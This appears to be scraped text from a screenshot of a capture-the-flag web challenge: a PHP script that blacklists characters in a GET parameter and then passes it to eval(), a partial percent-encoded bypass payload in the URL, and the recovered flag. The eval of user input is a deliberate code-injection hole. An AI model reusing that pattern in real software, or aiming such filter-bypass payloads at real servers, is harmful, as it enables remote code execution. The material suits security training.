 7e412f6c-3650-408a-9bd7-af9c454cf500.node4.buuoj.cn:81/?_=((%8d%9c%97%a0%88%8d%97%8d%9c%
刷题 工具 资料 w3school 在线教程 Admin Panel 其他书签
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{8d950adc-75b2-4e0d-a159-c32b0c16edd6}